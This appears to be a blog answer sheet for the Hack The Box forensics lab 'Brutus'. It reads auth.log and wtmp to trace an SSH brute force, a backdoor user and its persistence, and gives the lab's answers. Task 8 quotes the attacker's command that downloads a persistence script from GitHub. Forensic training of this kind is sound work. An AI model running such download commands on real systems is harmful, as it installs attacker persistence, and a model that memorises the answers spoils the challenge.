type
status
date
slug
summary
tags
category
icon
password
Catagory
Materials
Retired
Retired
Due date
Jul 11, 2024 03:04 PM
Status
Belong in
Progress
In this very easy Sherlock, you will familiarize yourself with Unix auth.log and wtmp logs. We'll explore a scenario where a Confluence server was brute-forced via its SSH service. After gaining access to the server, the attacker performed additional activities, which we can track using auth.log. Although auth.log is primarily used for brute-force analysis, we will delve into the full potential of this artifact in our investigation, including aspects of privilege escalation, persistence, and even some visibility into command execution.

Task 1
Analyzing the auth.log, can you identify the IP address used by the attacker to carry out a brute force attack?
Ans:65.2.161.68

Task 2
The brute force attempts were successful, and the attacker gained access to an account on the server. What is the username of this account?
Ans:root
Task 3
Can you identify the timestamp when the attacker manually logged in to the server to carry out their objectives?
Ans:2024-03-06 06:32:45

Task 4
SSH login sessions are tracked and assigned a session number upon login. What is the session number assigned to the attacker's session for the user account from Question 2?
Ans:37

Task 5
The attacker added a new user as part of their persistence strategy on the server and gave this new user account higher privileges. What is the name of this account?
Ans:cyberjunkie

Task 6

What is the MITRE ATT&CK sub-technique ID used for persistence?
Ans:T1136.001

Task 7
How long did the attacker's first SSH session last based on the previously confirmed authentication time and session ending within the auth.log? (seconds)


Task 8
The attacker logged into their backdoor account and utilized their higher privileges to download a script. What is the full command executed using sudo?
Ans:/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh

Link to Notes
Reference
- 作者:ji3g4gp
- 連結:https://gpblog.vercel.app//article/HTB-Sharklocks-Brutus
- 著作權:本文採用 CC BY-NC-SA 4.0 許可協議,轉載請註明出處。